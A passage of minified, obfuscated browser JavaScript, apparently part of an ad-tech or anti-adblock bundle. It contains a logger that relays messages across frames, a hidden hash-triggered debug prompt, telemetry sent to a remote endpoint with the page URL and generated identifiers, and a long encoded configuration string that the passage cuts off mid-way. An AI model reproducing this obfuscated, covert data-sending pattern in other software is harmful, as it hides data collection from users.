i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(2640);var g=function(t){const e=r;return t[t[e(2661)]=0]=e(2661),t[t[e(1475)]=1]=e(1475),t[t[e(2538)]=2]=e(2538),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(3233)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2538)],s=arguments[e(3233)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3233)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2255)]=t,this[e(685)]=i,this[e(819)]=s,this[e(3031)]=a,(0,o.A)(this,e(201),(function(t){const r=e;for(var i=arguments[r(3233)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(910)](),inventoryId:n[r(819)],args:o}})),(0,o.A)(this,e(2317),(()=>{const t=e;window[t(697)](t(3261),(e=>{const n=t;if(e[n(871)]&&e[n(871)][n(1591)]===p){if(this[n(685)]===g[n(1475)])return w({inventoryId:this[n(819)],...e[n(871)]});if(this[n(685)]===g[n(2661)]&&e[n(871)][n(819)]){if(n(2008)===e[n(871)][n(2833)])return b[n(2008)]("["[n(609)](e[n(871)][n(819)],"]"),...e[n(871)][n(3028)]);if(n(736)===e[n(871)][n(2833)])return b[n(736)]("["[n(609)](e[n(871)][n(819)],"]"),...e[n(871)][n(3028)]);if(n(815)===e[n(871)][n(2833)])return b[n(815)](e[n(871)][n(815)],"["[n(609)](e[n(871)][n(819)],"]"),...e[n(871)][n(3028)])}}}))})),(0,o.A)(this,e(214),(()=>{const t=e,n=async()=>{const t=a1b;if(t(1183)!==window[t(926)][t(1127)]&&t(823)!==window[t(926)][t(1127)])return;window[t(926)][t(1127)]="";const e=prompt(t(2894));if(t(292)===e)return this[t(3031)][t(637)]((e=>console[t(2327)](...e[t(3028)])));if(t(823)!==e)return;const n=prompt(t(396)),r=prompt(t(3261)),i=await b[t(1368)](t(688),null!=n?n:t(1002),null!=r?r:t(1002));alert(t(924)),window[t(1795)](t(2253)[t(609)](i))};window[t(697)](t(3115),n),window[t(2775)](n,3e3)})),i===g[e(2661)]&&this[e(214)](),i!==g[e(2661)]&&i!==g[e(1475)]||this[e(2317)]()}static[r(2008)](){const t=r;this[t(2945)]();for(var e=arguments[t(3233)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1156)][t(201)](t(2008),...n);if(this[t(1156)][t(685)]!==g[t(2661)])return w(o);this[t(1156)][t(3031)][t(3024)](o),(l.A[t(2008)]||t(2381)===u.A[t(1139)](t(3026),!1))&&console[t(2327)](...n)}static[r(736)](){const t=r;this[t(2945)]();for(var e=arguments[t(3233)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1156)][t(201)](t(736),...n);if(this[t(1156)][t(685)]!==g[t(2661)])return w(o);this[t(1156)][t(3031)][t(3024)](o),(l.A[t(2008)]||t(2381)===u.A[t(1139)](t(3026),!1))&&console[t(736)](...n)}static[r(815)](t){const e=r;this[e(2945)]();for(var n=arguments[e(3233)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1156)][e(201)](e(815),[t,...i]);if(s[e(815)]=t,this[e(1156)][e(685)]!==g[e(2661)])return w(s);this[e(1156)][e(3031)][e(3024)](s),(l.A[e(2008)]||e(2381)===u.A[e(1139)](e(3026),!1))&&console[e(815)](t,...i)}static[r(1143)](t,e){const n=r;return this[n(2945)](),b[n(2008)](n(1143),t,e),b[n(2008)](n(590),function(){const t=n;try{const e=performance[t(3281)](t(1294));if(0===e[t(3233)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(637)]((e=>{const c=t;n++,r+=e[c(272)],(0===a||a>e[c(272)])&&(a=e[c(272)]),u<e[c(272)]&&(u=e[c(272)]),e[c(1105)][c(1369)](l.A[c(2613)])&&(0,s.EW)(e[c(1105)])&&(0,s.sH)(e[c(1105)])[c(341)][c(1369)](l.A[c(2613)])&&(i++,o+=e[c(272)],(0===d||d>e[c(272)])&&(d=e[c(272)]),m<e[c(272)]&&(m=e[c(272)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1368)](t,e,e)}static async[r(1368)](t,e,n){const i=r;this[i(2945)]();const o=this[i(1156)][i(3031)][i(2645)]((t=>({...t,timestamp:Math[i(816)](t[i(2170)]/1e3)}))),u=c.A[i(1202)](JSON[i(1168)](o)),p=await(0,m.C8)(this[i(1156)][i(2255)],l.A[i(2613)])?(0,m.XV)(l.A[i(2613)],0):l.A[i(2613)],g=new URL(""[i(609)](p,i(3201)));return g[i(2385)][i(2449)](i(258),l.A[i(258)]),g[i(2385)][i(2449)](i(3124),t),g[i(2385)][i(2449)](i(1958),e),g[i(2385)][i(2449)](i(3261),n),g[i(2385)][i(2449)](i(1054),location[i(920)]),g[i(2385)][i(2449)](i(1130),(0,d.z3)()[i(489)]()),g[i(2385)][i(2449)](i(1e3),(await(0,h.H4)())[i(489)]()),g[i(2385)][i(2449)](i(565),f.A[i(3080)](16,16)),(await a.G[i(2239)](i(2803),(0,s.Wq)({protectUrlContext:this[i(1156)][i(2255)],url:g,endpoint:p}),u))[i(1700)]}}i=b,(0,o.A)(b,r(1156),void 0),(0,o.A)(b,r(2468),(t=>i[r(1156)]=new i(t,g[r(2661)]))),(0,o.A)(b,r(1388),((t,e)=>i[r(1156)]=new i(t,g[r(1475)],e))),(0,o.A)(b,r(2945),(()=>{const t=r;i[t(1156)]||(i[t(1156)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1056)][e(2289)];){n=n[e(979)][e(2289)];try{t[e(1591)]=p,n[e(1537)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{K:()=>i});const i=r(2084)[r(609)](r(3167),r(1011))},11:(y,Y,H)=>{"use strict";H.d(Y,{I:()=>r,i:()=>n});var K=H(9141),m=H(5180),v=H(5281),R=H(1783),e=H(7549);const n=()=>{const t=a1b;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Au